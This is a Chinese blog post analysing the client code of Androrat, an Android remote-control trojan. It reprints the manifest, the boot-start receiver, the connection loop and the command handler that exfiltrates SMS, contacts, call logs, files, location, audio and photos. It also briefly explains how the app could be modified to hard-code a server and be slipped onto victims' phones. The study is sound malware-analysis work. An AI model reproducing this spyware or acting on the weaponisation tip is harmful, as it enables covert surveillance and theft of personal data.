文章目录
  1. 1. 0x00 前言
  2. 2. 0x01 AndroidManifest文件
  3. 3. 0x02 执行过程分析
  4. 4. 0x03 功能实现分析

0x00 前言

Androrat原本是一个对Android设备进行远程管理的工具,但是使用不当的话,其实就相当于是一个木马程序。Androrat现在主要有两个版本,一个是国外原版,另一个是国内开发人员开发的,我这里分析的是国外原版(法国人写的- -|| 看不懂的注释..),没有经过太大改动。

那么它官方给出的功能有:

获取通讯录信息
获取呼叫记录
获取短信和彩信
通过 GPS 获取定位
实时监控接收到的短信
监控手机的呼叫状态
拍照
获取来自麦克风的声音信息
视频
弹窗
发送文本消息
拨号
在浏览器中打开某个网址
震动等

Androrat的工作模式是C/S模式,在pc端或者服务器上安装Androrat的server,在移动设备上安装Androrat的client端。大概的流程是,server端发送指令到client,client对指令做出相应的解释和操作,接着返回数据给server,server展现收到的数据。
client的主界面是需要手动输入server端的ip和port,然后点击按钮启动服务,那如果修改Androrat的源码,指定ip和port(当然这时server就要放置在有外网ip的服务器上啦),默认开启服务,通过其他手段让受害者安装这个修改后的andorat,这样server就可以控制多台肉鸡了。

那我们现在来分析一下Androrat的工作原理:

拿到一个app,想要去进行分析,第一步要从整体上去了解它,那么第一个要去分析的当然就是它的AndroidManifest.xml文件啦.

0x01 AndroidManifest文件

1.申请的权限

Permission 权限
android.permission.RECEIVE_SMS 监控将收到的短信
android.permission.READ_SMS 读取短信
android.permission.SEND_SMS 发送短信
android.permission.READ_PHONE_STATE 获取手机状态
android.permission.PROCESS_OUTGOING_CALLS 处理拨出电话(监控,修改)
android.permission.ACCESS_NETWORK_STATE 访问网络状态
android.permission.ACCESS_FINE_LOCATION 访问精确位置
android.permission.INTERNET 连接网络
android.permission.RECORD_AUDIO 录音
android.permission.WRITE_EXTERNAL_STORAGE 允许写扩展存储(SD卡)
android.permission.CAMERA 相机
android.permission.RECEIVE_BOOT_COMPLETED 开机启动
android.permission.CALL_PHONE 拨打电话
android.permission.READ_CONTACTS 获取通讯录
android.permission.VIBRATE 震动

从申请的权限中就可以猜测出程序可能拥有的功能或操作。例如对短信或通话做出处理等,另外还要注意一个权限——android.permission.RECEIVE_BOOT_COMPLETED,当手机开机时,系统就会发出这个RECEIVE_BOOT_COMPLETED的广播,那如果收到这个广播的话也就意味着手机开机了,那么这里申请这个权限也就可以猜测这个app有开机自启的功能。

2.注册的组件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<receiver android:name="BootReceiver">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED" />
<category android:name="android.intent.category.HOME" />
</intent-filter>
</receiver>
<service android:name="my.app.client.Client" >
<intent-filter>
<action android:name=".Client" />
</intent-filter>
</service>
<receiver android:name="my.app.client.AlarmListener">
</receiver>
<activity android:name="my.app.client.LauncherActivity" android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<activity android:name="my.app.alt.PhotoActivity" android:label="@string/app_name" >
</activity>

接下来可以看看注册的组件,可以看到主Activity是LauncherActivity,是程序的入口;一个接收开机广播的Receiver;一个后台服务Client;PhotoActivity可以猜测是和拍照相关的界面;AlarmListener是和一些警告或消息通知相关的Receiver.具体的下文会分析。

0x02 执行过程分析

1.LauncherActivity分析

1
2
3
4
5
6
7
public void onClick(View view) {
Client.putExtra("IP", ipfield.getText().toString());
Client.putExtra("PORT", new Integer(portfield.getText().toString()));
startService(Client);
btnStart.setEnabled(false);
btnStop.setEnabled(true);
}

LauncherActivity就是打开app看到的第一个界面,主要用于输入服务器端的ip地址和端口,然后启动服务(client),并且设置按钮的属性。那这里其实就可以修改前面提到的功能,指定默认ip和端口,不需要点击按钮就启动服务,甚至没有停止服务的功能…但是我们这里测试是使用内网地址,经常改变,就不修改了。

2.Client分析

从LauncherActivity之后会跳转到Client服务类这里,接着我们分析这里的逻辑。

在源码里可以看到,Client是继承ClientListener,而ClientListener是继承Service,说明Client其实就是一个服务组件。

由于Client是一个Service,所以我们首先关注两个方法,onCreate和onStartCommand。因为当一个服务创建之后首先就会调用onCreate方法,而当一个服务被调用的时候,比如说startService方法启动服务的时候,就会调用onStartCommand这个方法。在一个生命周期里,服务只能被创建一次,但是可以被调用多次,所以onCreate的这个方法只会调用一次,而onStartCommand可以被调用多次。

那么我们先来看看onCreate方法:

1
2
3
4
5
6
7
public void onCreate() {
Log.i(TAG, "In onCreate");
infos = new SystemInfo(this);
procCmd = new ProcessCommand(this);
loadPreferences();
}

onCreate做的事情是,先实例化SystemInfo类,SystemInfo类在my.app.Library包里,这个类获取设备的相关信息,比如IMEI,PhoneNumber,Country,Operator,SimCountry,SimpOperator和SimSerial等信息。接着实例化ProcessCommand类,这个类非常重要,里面有process方法和loadPreferences方法,主要用于处理从服务器端发来的命令,process方法里判断指令数据的内容,并对指令进行匹配,然后跳转到相应的处理方法,loadPreferences方法有一些初始化操作,比如初始化ip和port还有waitTrigger标志,另外还有设置来电号码白名单,短信号码白名单以及短信内容关键字白名单。

process方法:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
public void process(short cmd, byte[] args, int chan)
{
this.commande = cmd;
this.chan = chan;
this.arguments = ByteBuffer.wrap(args);
if (commande == Protocol.GET_GPS_STREAM)
{
String provider = new String(arguments.array());
if (provider.compareTo("network") == 0 || provider.compareTo("gps") == 0) {
client.gps = new GPSListener(client, provider, chan);
client.sendInformation("Location request received");
}
else
client.sendError("Unknown provider '"+provider+"' for location");
} else if (commande == Protocol.STOP_GPS_STREAM)
{
client.gps.stop();
client.gps = null;
client.sendInformation("Location stopped");
} else if (commande == Protocol.GET_SOUND_STREAM)
{
client.sendInformation("Audio streaming request received");
client.audioStreamer = new AudioStreamer(client, arguments.getInt(), chan);
client.audioStreamer.run();
} else if (commande == Protocol.STOP_SOUND_STREAM)
{
client.audioStreamer.stop();
client.audioStreamer = null;
client.sendInformation("Audio streaming stopped");
} else if (commande == Protocol.GET_CALL_LOGS)
{
client.sendInformation("Call log request received");
if (!CallLogLister.listCallLog(client, chan, arguments.array()))
client.sendError("No call logs");
} else if (commande == Protocol.MONITOR_CALL)
{
client.sendInformation("Start monitoring call");
client.callMonitor = new CallMonitor(client, chan, arguments.array());
} else if (commande == Protocol.STOP_MONITOR_CALL)
{
client.callMonitor.stop();
client.callMonitor = null;
client.sendInformation("Call monitoring stopped");
} else if (commande == Protocol.GET_CONTACTS)
{
client.sendInformation("Contacts request received");
if (!ContactsLister.listContacts(client, chan, arguments.array()))
client.sendError("No contact to return");
} else if (commande == Protocol.LIST_DIR)
{
client.sendInformation("List directory request received");
String file = new String(arguments.array());
if (!DirLister.listDir(client, chan, file))
client.sendError("Directory: "+file+" not found");
} else if (commande == Protocol.GET_FILE)
{
String file = new String(arguments.array());
client.sendInformation("Download file "+file+" request received");
client.fileDownloader = new FileDownloader(client);
client.fileDownloader.downloadFile(file, chan);
} else if (commande == Protocol.GET_PICTURE)
{
client.sendInformation("Photo picture request received");
//if(client instanceof Client)
// client.sendError("Photo requested from a service (it will probably not work)");
client.photoTaker = new PhotoTaker(client, chan);
if (!client.photoTaker.takePhoto())
client.sendError("Something went wrong while taking the picture");
} else if (commande == Protocol.DO_TOAST)
{
client.toast = Toast.makeText(client, new String(arguments.array()), Toast.LENGTH_LONG);
client.toast.show();
} else if (commande == Protocol.SEND_SMS)
{
Map<String, String> information = EncoderHelper.decodeHashMap(arguments.array());
String num = information.get(Protocol.KEY_SEND_SMS_NUMBER);
String text = information.get(Protocol.KEY_SEND_SMS_BODY);
if (text.getBytes().length < 167)
SmsManager.getDefault().sendTextMessage(num, null, text, null, null);
else
{
ArrayList<String> multipleMsg = MessageDecoupator(text);
SmsManager.getDefault().sendMultipartTextMessage(num, null, multipleMsg, null, null);
}
client.sendInformation("SMS sent");
} else if (commande == Protocol.GIVE_CALL)
{
String uri = "tel:" + new String(arguments.array()) ;
intent = new Intent(Intent.ACTION_CALL,Uri.parse(uri));
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
client.startActivity(intent);
} else if (commande == Protocol.GET_SMS)
{
client.sendInformation("SMS list request received");
if(!SMSLister.listSMS(client, chan, arguments.array()))
client.sendError("No SMS match for filter");
} else if (commande == Protocol.MONITOR_SMS)
{
client.sendInformation("Start SMS monitoring");
client.smsMonitor = new SMSMonitor(client, chan, arguments.array());
} else if (commande == Protocol.STOP_MONITOR_SMS)
{
client.smsMonitor.stop();
client.smsMonitor = null;
client.sendInformation("SMS monitoring stopped");
}
else if (commande == Protocol.GET_PREFERENCE)
{
client.handleData(chan, loadPreferences().build());
}
else if (commande == Protocol.SET_PREFERENCE)
{
client.sendInformation("Preferences received");
savePreferences(arguments.array());
client.loadPreferences(); //Reload the new config for the client
}
else if(commande == Protocol.GET_ADV_INFORMATIONS) {
client.advancedInfos = new AdvancedSystemInfo(client, chan);
client.advancedInfos.getInfos();
}
else if(commande == Protocol.OPEN_BROWSER) {
String url = new String(arguments.array()) ;
Intent i = new Intent(Intent.ACTION_VIEW, Uri.parse(url));
i.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
client.startActivity(i);
}
else if(commande == Protocol.DO_VIBRATE) {
Vibrator v = (Vibrator) client.getSystemService(Context.VIBRATOR_SERVICE);
long duration = arguments.getLong();
v.vibrate(duration);
}
else if(commande == Protocol.DISCONNECT) {
client.onDestroy();
}
else {
client.sendError("Command: "+commande+" unknown");
}
}

最后调用了loadPreferences方法

1
2
3
4
5
6
7
8
9
public void loadPreferences() {
PreferencePacket p = procCmd.loadPreferences();
waitTrigger = p.isWaitTrigger();
ip = p.getIp();
port = p.getPort();
authorizedNumbersCall = p.getPhoneNumberCall();
authorizedNumbersSMS = p.getPhoneNumberSMS();
authorizedNumbersKeywords = p.getKeywordSMS();
}

可以看到这里获取初始化的一些参数,而这些参数就是我们在LauncherActivity上看到的一些参数,像ip和port。

分析完onCreate方法之后,我们来看看onStartCommand方法:

主要的逻辑流程其实就是下图:


最理想的情况最后应该到达的地方是waitInstruction方法。

1
2
3
4
5
6
7
8
9
if(intent == null)
return START_STICKY;
String who = intent.getAction();
Log.i(TAG, "onStartCommand by: "+ who);
if (intent.hasExtra("IP"))
this.ip = intent.getExtras().getString("IP");
if (intent.hasExtra("PORT"))
this.port = intent.getExtras().getInt("PORT");

首先是从intent获取ip和端口

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
if(!isRunning) {
IntentFilter filterc = new IntentFilter("android.net.conn.CONNECTIVITY_CHANGE");
registerReceiver(ConnectivityCheckReceiver, filterc);
isRunning = true;
conn = new Connection(ip,port,this);
if(waitTrigger) {
registerSMSAndCall();
}
else {
Log.i(TAG,"Try to connect to "+ip+":"+port);
if(conn.connect()) {
packet = new CommandPacket();
readthread = new Thread(new Runnable() { public void run() { waitInstruction(); } });
readthread.start();
CommandPacket pack = new CommandPacket(Protocol.CONNECT, 0, infos.getBasicInfos());
handleData(0,pack.build());
//gps = new GPSListener(this, LocationManager.NETWORK_PROVIDER,(short)4); //!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
isListening = true;
if(waitTrigger) {
unregisterReceiver(SMSreceiver);
unregisterReceiver(Callreceiver);
waitTrigger = false;
}
}
else {
if(isConnected) {
resetConnectionAttempts();
reconnectionAttempts();
}
else {
Log.w(TAG,"Not Connected wait a Network update");
}
}
}
}

分析isRunning为false这个分支。

首先注册一个Receiver,监听网络连接变化;然后设置isRunning标识为true,接着实例化Connection类,这个类主要做的工作就是通过socket与服务器端进行连接;接着判断waitTrigger标识

waitTrigger为true的话,就调用registerSMSAndCall方法

1
2
3
4
5
6
7
8
public void registerSMSAndCall() {
IntentFilter filter = new IntentFilter();
filter.addAction("android.provider.Telephony.SMS_RECEIVED");
registerReceiver(SMSreceiver, filter);
IntentFilter filter2 = new IntentFilter();
filter2.addAction("android.intent.action.PHONE_STATE");
registerReceiver(Callreceiver, filter2);
}

这个方法里注册了两个Receiver组件,SMSreceiver和Callreceiver,那么其实两者做的工作是相似的,比如SMSreceiver,判断来的短信是否是之前设置的白名单项,然后启动Client服务。

waitTrigger为false的话,就调用Connection的connect方法,与服务器进行连接,然后判断是否连接成功,成功了的话就启动一个子线程Thread,调用waitInstruction方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public void waitInstruction() {
try {
for(;;) {
if(stop)
break;
conn.getInstruction() ;
}
}
catch(Exception e) {
isListening = false;
resetConnectionAttempts();
reconnectionAttempts();
if(waitTrigger) {
registerSMSAndCall();
}
}
}

这个waitInstruction方法做的事情就是获取指令数据。

那么在这里有个需要注意的地方,Thread会有一个Handler,用于接受子线程发送的数据,并用此数据配合主线程更新UI,里面的handleMessage处理这些数据,根据不同的数据形式实现不同的方法。所以waitInstruction获取的指令数据会由handler处理

1
2
3
4
5
6
7
private Handler handler = new Handler() {
public void handleMessage(Message msg) {
Bundle b = msg.getData();
processCommand(b);
}
};

这里调用了processCommand方法

1
2
3
4
5
6
7
8
9
public void processCommand(Bundle b)
{
try{
procCmd.process(b.getShort("command"),b.getByteArray("arguments"),b.getInt("chan"));
}
catch(Exception e) {
sendError("Error on Client:"+e.getMessage());
}
}

这个方法里就可以看到关键的procCmd.process(),把指令数据用process方法处理,就是我们之前提到的process方法,根据指令跳转到相应的处理。

回到conn.connect()为true的情况,线程启动之后,会发送刚刚获取到的设备的基本信息给服务器,也就是服务器端看到的,当一个移动设备连接到服务器之后看到的一些基本信息。然后把isListening标识设置为true;接着判断waitTrigger标识,把SMSreceiver和Callreceiver组件卸载掉,因为服务已经启动了,不需要通过监听来短信或来电的方法启动服务。

当然,如果没有连接上服务器,也就是conn.connect()为false的时候,就会调用resetConnectionAttempts()和reconnectionAttempts(),重设和重新连接。

接下来看看isRunning为false这个分支:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
else {
if(isListening) {
Log.w(TAG,"Called uselessly by: "+ who + " (already listening)");
}
else {
Log.i(TAG,"Connection by : "+who);
if(conn.connect()) {
readthread = new Thread(new Runnable() { public void run() { waitInstruction(); } });
readthread.start();
CommandPacket pack = new CommandPacket(Protocol.CONNECT, 0, infos.getBasicInfos());
handleData(0,pack.build());
isListening = true;
if(waitTrigger) {
unregisterReceiver(SMSreceiver);
unregisterReceiver(Callreceiver);
waitTrigger = false;
}
}
else {
reconnectionAttempts();
}
}
}

如果isRunning标识为false的话,那么其实做的就是上面连接服务器端,获取指令数据等的一些操作,不同的就是后面只有重连,没有重设。

Client类总结:总的来说,Client类做的事就是初始化相关参数,与服务器端进行连接,并且发送连接设备的相关信息给服务器端,然后等待来自服务器端的指令。

0x03 功能实现分析

在Client类分析里我们提到processCommand的process方法,那么其实从指令的名字基本上都可以判断要做的操作是什么了。在my.app.Library包里,有一些实现的功能类:

  • SystemInfo
  • AdvancedSystemInfo
  • SMSLister
  • SMSMonitor
  • CallLogLister
  • CallMonitor
  • ContactsLister
  • DirLister
  • FileDownloader
  • PhotoTaker
  • AudioStreamer
  • GPSListener

SystemInfo是获取设备的基本信息;AdvancedSystemInfo是获取设备的一些详细信息,点击设备项之后会看到的信息;SMSLister是列举手机里的短信;SMSMonitor是实时监控手机来短信;CallLogLister是获取通话记录;CallMonitor是实时监控手机的来电去电状态;ContactsLister是获取手机通讯录;DirLister列举外部设备的文件目录;FileDownloader是读取这些文件的内容然后发送给服务器端展示;PhotoTaker就是拍照功能了;AudioStreamer是获取媒体数据流;GPSListener是实时获取设备的精确位置(这个功能好像在手机丢了的时候挺好用的;))

0x04 其他分析

1.BootReceiver分析

1
2
3
4
5
6
7
8
9
10
11
public void onReceive(Context context, Intent intent) {
Log.i(TAG,"BOOT Complete received by Client !");
String action = intent.getAction();
if(action.equals(Intent.ACTION_BOOT_COMPLETED)) { //android.intent.action.BOOT_COMPLETED
Intent serviceIntent = new Intent(context, Client.class);
serviceIntent.setAction(BootReceiver.class.getSimpleName());
context.startService(serviceIntent);
}
}

可以看到BootReceiver就是一个监听开机广播,然后启动Client服务的一个功能。

2.INOUT_LIBRARY

在这个包里实现了一些比较底层的功能,处理发送到服务器端或从服务器端接收数据的方式。in包里的类处理从服务器端接收数据的情况;out包里处理发送或连接到服务器的情况;Packet包里是对这些数据进行封装,等等

0x05 总结

这次主要通过静态分析的方式去分析Androrat的客户端,大致上对它的执行路径有个清晰的了解,但是比较底层的细节还没有去分析。总的来说,这是一次挺好的学习经验,虽然静态分析花费的时间还蛮多的,容易绕晕,但是去理解一个木马的实现原理还是值得的:)

文章目录
  1. 1. 0x00 前言
  2. 2. 0x01 AndroidManifest文件
  3. 3. 0x02 执行过程分析
  4. 4. 0x03 功能实现分析